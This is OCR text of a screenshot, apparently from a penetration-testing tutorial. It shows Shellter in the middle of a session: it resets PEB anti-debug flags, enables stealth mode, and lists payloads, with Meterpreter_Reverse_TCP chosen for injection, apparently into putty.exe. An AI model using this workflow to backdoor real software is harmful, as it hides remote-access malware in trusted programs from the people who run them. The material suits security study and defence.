 My Documents
My Computer
My Network
Places
Recycle Bin
putty.exe
Shellter
File Edit View Favorites Tools Help
Go
Shellter_Backups
faq.txt
Text Document
3 KB
shellter.exe
Shellter VI
The following PEB flags have been reset:
1. PEB.BeingDebugged
2. PEB.NtGlobalFlag
Instructions Traced: 11263
Tracing Time Approx: 0.521 mins.
Starting First Stage Filtering...
*************************
* First Stage Filtering *
*************************
Filtering Time Approx: 0.00208 mins.
Enable Stealth Mode? (Y/N/H): 222
Invalid Input!
Enter Y/y or N/n.
Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP [stager]
[2] Meterpreter_Reverse_HTTP [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP [stager]
[5] Shell_Reverse_TCP [stager]
[6] Shell_Bind_TCP [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1_
Start Shellter Shellter VI RTools » « 1:22 PM